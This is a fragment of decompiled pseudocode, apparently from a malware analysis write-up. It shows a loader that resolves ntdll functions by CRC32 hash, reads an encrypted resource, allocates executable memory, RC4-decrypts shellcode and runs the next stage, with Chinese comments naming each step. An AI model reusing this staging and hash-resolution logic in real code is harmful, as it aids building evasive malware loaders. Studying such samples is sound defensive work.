 v16 = 'l';
v17 = 0;
ntdll_handule = GetModule_260(&v8);
NtAllocateVirtualMemory = crc32_GetProcAddress(ntdll_handule, 0xD820A574);
LdrAccessResource = crc32_GetProcAddress(ntdll_handule, 0xA74EFA12);
LdrFindResource = crc32_GetProcAddress(ntdll_handule, 0x3E0CC282);
rc4_in = 0;
rc4_size = 0;
v18 = 10;
v19 = a1;
v20 = a2;
v4 = PEBInfo_5F0();
v26 = (LdrFindResource)(v4, &v18, 3, &v23);
if ( v26 < 0 )
return 0;
v5 = v23;
v6 = PEBInfo_5F0();
v26 = (LdrAccessResource)(v6, v5, &rc4_in, &rc4_size);
(NtAllocateVirtualMemory)(-1, &rc4_out, 0, &rc4_size, 0x3000, 64);
rc4_630(rc4_in, rc4_size, key, key_size, rc4_out);// RC4解密ShellCode
v22 = rc4_out;
v21 = (rc4_out)(0x65006B); // 执行下一阶段ShellCode
return 1;